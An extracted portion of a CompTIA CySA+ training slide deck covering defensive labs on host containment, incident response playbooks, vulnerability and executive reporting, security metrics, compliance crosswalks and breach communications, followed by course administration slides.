CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
134

Slide 135
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 23 — What You Learned
1
Pivot across auth, web, and netflow logs from a single sta
2
Build an incident timeline that maps cleanly to the kill c
Pivot across auth, web, and netflow logs from a single starting IoC.
Build an incident timeline that maps cleanly to the kill chain.
3
Use journalctl to do the same on a live systemd host
4
Produce a structured IoC list ready for containment and re
Use journalctl to do the same on a live systemd host.
Produce a structured IoC list ready for containment and reporting.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
135

Slide 136
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 24 — Containment with Host Isolation
• Objective
– In this lab you will isolate a compromised host with iptables / nftables, apply compensating controls, and verify that the box can still reach the SOC analyst workstation but nothing else. This maps to CySA+ 3.2 (Containment, eradication, and recovery — Scope, Impact, Isolation, Remediation, Re-imaging, Compensating…
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
136

Slide 137
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 24 — Hands-On Steps
▍ Step 1: Install tools
$ apt update && apt install -y iptables nftables iproute2
▍ Step 2: Snapshot current connectivity (scope of impact)
Record what is talking to what — this is the "Scope" and "Impact" assessment.
$ ip addr | grep -A1 'state UP'
▍ Step 3: Define the SOC bastion (your management channel)
Containment that locks you out is useless.
$ SOC_IP=10.10.0.10 # your analyst workstation / EDR console
▍ Step 4: Apply a "network isolation" policy
The host is now reachable only from the SOC bastion on port 22 — every other connection (including the attacker's C2) is dead.
$ iptables -P INPUT DROP
▍ Step 5: Save the rules so isolation survives reboot
Without this, a reboot during eradication accidentally unisolates the host.
$ apt install -y iptables-persistent
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
137

Slide 138
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 24 — Hands-On Steps (cont'd)
▍ Step 6: Kill active malicious connections (eradication start)
Killing connections before isolation lets them re-establish; after isolation they cannot.
# Find the suspect process (Lab 5)
▍ Step 7: Apply compensating controls (CySA+ "Compensating controls")
While the team eradicates, mitigate continued risk on neighbouring systems:
▍ Step 8: Re-imaging vs cleanup decision
| Situation | Recommend | |---|---| | Kernel rootkit / MBR malware | Re-image | | Unknown extent of compromise | Re-image | | Web shell, single file,…
▍ Step 9: Verify isolation worked
Both should fail.
# From the host (Killercoda terminal):
▍ Step 10: Document containment for the report
Drop this straight into Lab 27's incident report.
$ cat > /tmp/containment.md <<EOF
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
138

Slide 139
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 24 — What You Learned
1
Isolate a host with default-DROP firewall while keeping a
2
Distinguish containment, eradication, and recovery
Isolate a host with default-DROP firewall while keeping a management channel.
Distinguish containment, eradication, and recovery.
3
Decide between cleanup and re-imaging
4
Apply compensating controls during the cleanup window
Decide between cleanup and re-imaging.
Apply compensating controls during the cleanup window.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
139

Slide 140
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 25 — Incident Response Playbook and Tabletop
• Objective
– In this lab you will draft a NIST-aligned incident response plan, a one-page playbook, and run a 45-minute tabletop exercise against the scenario from Lab 20. This maps to CySA+ 3.3 (Preparation — IR plan, Tools, Playbooks, Tabletop, Training, BC/DR; Post-incident — Forensic analysis, Root cause, Lessons learned).
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
140

Slide 141
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 25 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
141

Slide 142
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 25 — Hands-On Steps
▍ Step 1: The NIST 800-61 incident-response life cycle
CySA+ 3.3 is exactly this loop with two of its four phases broken out.
$ ┌──────────────┐ ┌────────────────┐ ┌─────────────────────┐ ┌────────
▍ Step 2: Author the high-level IR plan
$ mkdir -p /tmp/lab25 && cd /tmp/lab25
▍ Step 3: Author a one-page phishing playbook
$ cat > playbook_phishing.md <<'EOF'
▍ Step 4: Run a 45-minute tabletop exercise
Scenario (read aloud at T = 0): > "08:00 — A finance user reports an invoice email looked off but opened it.
▍ Step 5: Capture lessons learned (post-incident)
These actions become the inputs to the next Preparation cycle — closing the NIST loop.
$ cat > hot_wash.md <<'EOF'
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
142

Slide 143
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 25 — Hands-On Steps (cont'd)
▍ Step 6: Training (CySA+ 3.3 "Training")
Schedule four touches per year:
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
143

Slide 144
TOPIC 3 · INCIDENT RESPONSE AND MANAGEMENT
Lab 25 — What You Learned
1
The NIST 800-61 IR life cycle and how it maps to CySA+ 3
2
Draft a high-level IR plan with RACI, severity, and escala
The NIST 800-61 IR life cycle and how it maps to CySA+ 3.3.
Draft a high-level IR plan with RACI, severity, and escalation.
3
Author a one-page playbook for the most common incident ty
4
Run a structured tabletop and capture lessons learned that
Author a one-page playbook for the most common incident type.
Run a structured tabletop and capture lessons learned that feed back into preparation.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
144

Slide 145
TOPIC 4 · 17% OF CS0-003
Reporting and Communication
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
145

Slide 146
TOPIC 4 · REPORTING AND COMMUNICATION
Topic 4 Overview
1
CompTIA CySA+ CS0-003 exam weighting: 17%
2
Vulnerability management reporting
3
Executive incident reporting
4
Security metrics (MTTD/MTTR)
5
Compliance reporting (PCI DSS / ISO 27001 / NIST)
6
Stakeholder communication & lessons learned
Vulnerability identification
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
146

Slide 147
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 26 — Vulnerability Management Report
• Objective
– In this lab you will turn raw OpenVAS / Nmap output into a stakeholder-ready vulnerability report with a risk score, affected hosts, mitigations, and an action plan. This maps to CySA+ 4.1 (Vulnerability management reporting — Vulnerabilities, Affected hosts, Risk score, Mitigation, Recurrence, Prioritization;…
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
147

Slide 148
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 26 — Hands-On Steps
▍ Step 1: Install report tooling
pandoc converts Markdown → PDF / HTML / DOCX with one command.
$ apt update && apt install -y pandoc texlive-latex-base texlive-fonts-recommend
▍ Step 2: Seed input data (pretend it came from OpenVAS)
The columns map directly to CySA+ 4.1's bullet list: Vulnerabilities, Affected hosts, Risk score, Recurrence.
$ mkdir -p /tmp/lab26 && cd /tmp/lab26
▍ Step 3: Compute the prioritisation column
Prioritisation logic mirrors CySA+ 2.3 + 4.1: KEV catalog hits and CVSS ≥ 9 are always P1.
$ awk -F, 'NR==1 {print $0",Priority"; next}
▍ Step 4: Build the executive summary
$ cat > report.md <<'EOF'
▍ Step 5: Render to HTML and (optionally) PDF
Open report.html in a browser to verify formatting before mailing.
$ pandoc report.md -s -o report.html
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
148

Slide 149
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 26 — Hands-On Steps (cont'd)
▍ Step 6: Hash and archive
Reports are evidence; hashes prove integrity (and the auditor will check).
$ sha256sum report.md report.html prioritised.csv > MANIFEST.sha256
▍ Step 7: Map every section to a CySA+ 4.1 bullet
| Section | CySA+ 4.1 bullet | |---|---| | KPI table | Metrics and KPIs (Trends, Top 10, SLOs) | | Top 10 | Top 10 | | Action plan | Action plans…
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
149

Slide 150
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 26 — What You Learned
1
Prioritise vulnerabilities with KEV + CVSS
2
Author a stakeholder-grade vulnerability report with execu
Prioritise vulnerabilities with KEV + CVSS.
Author a stakeholder-grade vulnerability report with executive summary, Top 10, action plan, inhibitors, an...
3
Render Markdown to HTML/PDF with pandoc
4
Map every section back to the CySA+ 4
Render Markdown to HTML/PDF with pandoc.
Map every section back to the CySA+ 4.1 exam blueprint.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
150

Slide 151
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 27 — Executive Incident Report
• Objective
– In this lab you will write the executive incident report from the scenario walked in Labs 20, 23, 24. It will satisfy every CySA+ 4.2 bullet: executive summary, Who-What-When-Where-Why, recommendations, timeline, impact, scope, evidence, communications, root cause, lessons learned, metrics.
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
151

Slide 152
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 27 — Hands-On Steps
▍ Step 1: Tools
$ apt update && apt install -y pandoc
▍ Step 2: Use the canonical IR report template
$ cat > incident_report.md <<'EOF'
▍ Step 3: Render and seal
The hash is the seal — once distributed, any edit changes the hash and breaks the audit trail.
$ pandoc incident_report.md -s -o incident_report.html
▍ Step 4: Map every section to CySA+ 4.2
| Section | CySA+ 4.2 bullet | |---|---| | 1 Exec summary | Executive summary | | 2 W/W/W/W/W | Who, what, when, where, and why | | 3 Timeline |…
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
152

Slide 153
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 27 — What You Learned
1
Author a complete executive incident report that satisfies
2
Cleanly link evidence to chain-of-custody (Lab 21)
Author a complete executive incident report that satisfies every CySA+ 4.2 bullet.
Cleanly link evidence to chain-of-custody (Lab 21).
3
Capture lessons learned and KPIs that feed the next prepar
4
Render and seal a report with pandoc + SHA-256
Capture lessons learned and KPIs that feed the next preparation cycle.
Render and seal a report with pandoc + SHA-256.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
153

Slide 154
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 28 — Security Metrics Dashboard (MTTD / MTTR)
• Objective
– In this lab you will compute and plot the three KPIs CySA+ 4.2 explicitly calls out — Mean Time To Detect (MTTD), Mean Time To Respond (MTTR), and Mean Time To Remediate (MTTR-rem) — plus alert volume. The output is a one-page PNG dashboard for the monthly CISO review.
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
154

Slide 155
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 28 — Hands-On Steps
▍ Step 1: Install Python + matplotlib
$ apt update && apt install -y python3-pip
▍ Step 2: Seed last quarter's incident data
Columns map to CySA+ 4.2 KPIs:
$ mkdir -p /tmp/lab28 && cd /tmp/lab28
▍ Step 3: Compute the KPIs
The CISO target is typically MTTD < 30 min and MTTR-respond < 60 min.
$ cat > kpis.py <<'EOF'
▍ Step 4: Plot the dashboard
Open dashboard.png from Killercoda's file browser.
$ cat > dashboard.py <<'EOF'
▍ Step 5: Identify trends (CySA+ "Trends")
A spike in sev-1 month-over-month is the headline finding for the CISO slide.
$ python3 - <<'EOF'
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
155

Slide 156
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 28 — Hands-On Steps (cont'd)
▍ Step 6: Critical vulnerabilities & zero-day exposure
CySA+ 4.1 names "Critical vulnerabilities and zero-days" as a top metric.
▍ Step 7: SLO scorecard
CySA+ 4.1 / 4.2 "SLOs".
$ cat > slo.md <<'EOF'
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
156

Slide 157
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 28 — What You Learned
1
Compute MTTD, MTTR-respond, MTTR-remediate, and alert volu
2
Plot a single-page KPI dashboard with matplotlib
Compute MTTD, MTTR-respond, MTTR-remediate, and alert volume from raw incident data.
Plot a single-page KPI dashboard with matplotlib.
3
Identify monthly trends and SLO breaches
4
Combine vulnerability KPIs (P1, zero-day, KEV) with incide
Identify monthly trends and SLO breaches.
Combine vulnerability KPIs (P1, zero-day, KEV) with incident KPIs into an executive scorecard.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
157

Slide 158
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 29 — Compliance Reporting (PCI DSS / ISO 27001 / NIST CSF)
• Objective
– In this lab you will produce a compliance crosswalk that maps your lab evidence to PCI DSS, ISO 27001 Annex A, NIST CSF, and CIS Controls v8 — the four frameworks CySA+ 2.1 / 4.1 expects you to recognise. This is the lab the auditor reads.
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
158

Slide 159
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 29 — Hands-On Steps
▍ Step 1: Why a crosswalk?
Most organisations are subject to multiple frameworks.
▍ Step 2: Pull the framework primary sources (free)
For internal training, the open OWASP, OSSTMM, and CIS Benchmarks are also useful (CySA+ 2.1 names them).
▍ Step 3: Build the crosswalk
Save as crosswalk.md:
# Control crosswalk — Lab evidence ↔ Frameworks
▍ Step 4: Generate compliance evidence files
For each control area, produce one named evidence file pointing at the underlying lab artefact:
$ sha256sum *.md *.csv *.html > MANIFEST.sha256
▍ Step 5: Compliance report skeleton
# Compliance Report — Q2 2026
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
159

Slide 160
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 29 — Hands-On Steps (cont'd)
▍ Step 6: The auditor's checklist
Before submission, verify:
▍ Step 7: Periodic regulatory scans (PCI DSS 11.3.2 — ASV)
PCI DSS specifically requires:
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
160

Slide 161
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 29 — What You Learned
1
Build a crosswalk that prevents duplicate control work acr
2
Index evidence per control with a unique ID and a hash
Build a crosswalk that prevents duplicate control work across PCI/ISO/CSF/CIS.
Index evidence per control with a unique ID and a hash.
3
Author a quarterly compliance report skeleton
4
Recognise specific PCI DSS scanning obligations (internal
Author a quarterly compliance report skeleton.
Recognise specific PCI DSS scanning obligations (internal vs ASV).
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
161

Slide 162
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 30 — Stakeholder Communication and Lessons Learned
• Objective
– In this lab you will draft the four canonical post-incident communications — executive, customer, regulator, public/media — and close the incident with a structured lessons learned and root cause analysis that feeds the next preparation cycle. This maps to CySA+ 4.2 (Communications — Legal, Public relations, Customer…
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
162

Slide 163
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 30 — Hands-On Steps
▍ Step 1: Identify every stakeholder for CASE-001
Carry the CASE-001 scenario from Lab 27.
▍ Step 2: Executive briefing template
Keep ≤ 1 screen.
To: CEO, CFO, General Counsel
▍ Step 3: Customer notification template (GDPR-style)
Plain language.
Subject: Important security notice about your data
▍ Step 4: Regulator notification (GDPR Art. 33 template)
Submit via the supervisory authority's web portal.
Notification of personal data breach — Art. 33 GDPR
▍ Step 5: Public / media holding statement
Keep ≤ 100 words.
We recently identified a cybersecurity incident affecting a limited number of
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
163

Slide 164
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 30 — Hands-On Steps (cont'd)
▍ Step 6: Law enforcement referral checklist
▍ Step 7: Root cause analysis — 5 Whys
This phrasing matters: blaming the user generates fear, not improvement.
1. Why did the attacker exfiltrate 1 GB? → They had valid credentials and
▍ Step 8: Lessons learned register
The output of this register is the input to next quarter's Preparation phase — closing the NIST loop one more time.
# Lessons Learned — CASE-001
▍ Step 9: Stakeholder map → CySA+ 4.2 final crosswalk
| Step | CySA+ 4.2 bullet | |---|---| | 1 stakeholder map | Stakeholder identification and communication | | 2 executive template | Communications —…
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
164

Slide 165
TOPIC 4 · REPORTING AND COMMUNICATION
Lab 30 — What You Learned
1
Identify every stakeholder for a sev-1 incident and pick t
2
Draft executive, customer, regulator, and media communicat
Identify every stakeholder for a sev-1 incident and pick the right channel for each.
Draft executive, customer, regulator, and media communications.
3
Run a 5-Whys RCA that targets process, not people
4
Close the incident with a structured Lessons Learned regis
Run a 5-Whys RCA that targets process, not people.
Close the incident with a structured Lessons Learned register that feeds back into the IR life cycle.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
165

Slide 166
PRACTICE EXAM
Take the Online CySA+ Practice Exams
•
Reinforce all four CySA+ domains with realistic, exam-style questions before assessment day.
T
Tertiary Exams
Practice Exams
About Us
Sign in
Get started
•
Use practice sets to test Security Operations, Vulnerability Management, Incident Response and Reporting.
All exams / CompTIA / CySA+
CompTIA
CS0-003
CompTIA Cybersecurity Analyst (CySA+) Practice Exams
Practice questions for security operations, vulnerability management, incident response and reporting.
PRACTICE DETAILS
•
Review mode helps you check the correct answer and revisit the concept after each question.
Exam code
CS0-003
Use
Review
MODE
FOCUS
ACCESS
Domains
4
Practice
CS0-003
Website
•
Complete the matching CySA+ practice exam from the Tertiary Exams site, then bring difficult items to the review session.
FREE
Practice mode
Timed review
Start with the online practice set.
Check answers and explanations while revising each domain.
Build confidence before the final assessment and Q&A.
Open practice exam
Access the matching Practice Exam:
exams.tertiaryinfotech.com/practice-exams/comptia
Domains covered
Learner tip
Security Operations
33%
Retake missed items after revision.
Vulnerability Management
30%
Incident Response
20%
Reporting & Communication
17%
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
166

Slide 167
WRAP-UP
Summary & Q&A
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
167

Slide 168
FEEDBACK
Cert & TRAQOM Survey (Mandatory)
• Complete the mandatory TRAQOM survey and claim your certificate via the LMS/TMS:
• https://lms-tms.tertiaryinfotech.com
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
168

Slide 169
TRAQOM · SSG DIGITAL ATTENDANCE
Digital Attendance (Mandatory)
• It is mandatory to take the AM, PM and Assessment digital attendance for WSQ-funded courses.
• Scan the QR code shown by your trainer/administrator and submit your attendance.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
169

Slide 170
ASSESSMENT
Final Assessment
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
170

Slide 171
ASSESSMENT
Assessment Flow Reminder
1
2
3
4
5
TRAQOM digital attendance
>
Assessment digital attendance
>
Sit WA then Case Study
>
Submit answers on the LMS
>
Sign Assessment Summary Record
The TRAQOM QR code and LMS submission are both handled through the LMS/TMS portal.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd

Slide 172
WHAT'S NEXT
Recommended Courses
WSQ – CompTIA Certified Server+ Training
WSQ – CompTIA Certified A+ Training (Core 1 & Core 2)
WSQ – CompTIA Certified Linux+ Training
WSQ – CompTIA PenTest+ Training
WSQ – CompTIA Certified Security+ Training
WSQ – CompTIA CySA+ (Refresher)
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
172

Slide 173

SUPPORT
Support
1
If you have any enquiries during and after the class, you
If you have any enquiries during and after the class, you can contact us below:
2
Email: enquiry@tertiaryinfotech
Email: enquiry@tertiaryinfotech.com
3
Tel: +65 6100 0613
Tel: +65 6100 0613
4
Website: www
Website: www.tertiarycourses.com.sg
Impersonation pattern
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
173

Slide 174
Thank You!
Tertiary Infotech Academy Pte Ltd
www.tertiarycourses.com.sg · enquiry@tertiaryinfotech.com · +65 6100 0613

